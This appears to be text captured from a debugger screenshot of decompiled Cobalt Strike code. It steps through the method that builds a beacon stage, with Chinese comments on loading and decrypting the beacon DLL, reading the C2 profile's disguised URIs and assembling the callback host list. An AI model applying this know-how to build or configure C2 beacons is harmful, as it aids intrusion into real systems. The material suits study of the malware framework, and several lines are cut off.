 protected byte[] exportBeaconStage(int var1, String var2, boolean var3, boolean var4, String var5) { var1: 11213 var5: "resources/beacon.x64.dll"
try {
long var6 = System.currentTimeMillis(); var6: 1647659783128
//读取资源并解密
byte[] var8 = SleevedResource.readResource(var5); var8: [77, 90, -112, 0, 3, 0, 0, 0, 4, 0, 其他 +263,158] var5: "resources/beacon.x64.dll"
//获取请求的uri
String[] var9 = this.c2profile.getString( var1: ".http-get.uri").split( regex: " "); var9: ["/s/ref=nb_sb_no..."] c2profile: Profile@5339
//请求的域名
String[] var10 = var2.split( regex: ",\\s*"); var10: ["172.19.38.98"] var2: "172.19.38.98"
LinkedList var11 = new LinkedList(); var11: size = 2
for(int var12 = 0; var12 < var10.length; ++var12) {
var11.add(var10[var12]); var10: ["172.19.38.98"]
var11.add(CommonUtils.pick(var9)); var11: size = 2 var9: ["/s/ref=nb_sb_no..."]
}
//获取Strategy种类
String var28 = this.lis
int var13 = BeaconConst
if (var28.startsWith("
int var14 = -1;
if (var28.startsWith("
评估
表达式:
var11
使用Ctrl+Shift+Enter添加到监视
结果(R):
结果 = {LinkedList@5357} size = 2
0 = "172.19.38.98"
1 = "/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books"